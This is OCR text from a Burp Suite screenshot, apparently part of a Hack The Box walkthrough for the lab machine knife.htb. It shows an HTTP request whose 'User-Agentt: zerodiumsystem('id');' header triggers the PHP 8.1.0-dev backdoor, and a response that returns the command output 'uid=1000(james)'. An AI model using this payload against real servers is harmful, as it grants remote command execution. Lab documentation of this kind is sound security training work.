 Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /index.php HTTP/1.1
2 Host: knife.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 User-Agentt: zerodiumsystem('id');
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 23 May 2021 17:01:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5866
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 uid=1000(james) gid=1000(james) groups=1000(james)
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
16 <meta charset="UTF-8">
17
18
? Search... 0 matches
Done
INSPECTOR
Query Parameters (0
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (7
2.
nma
in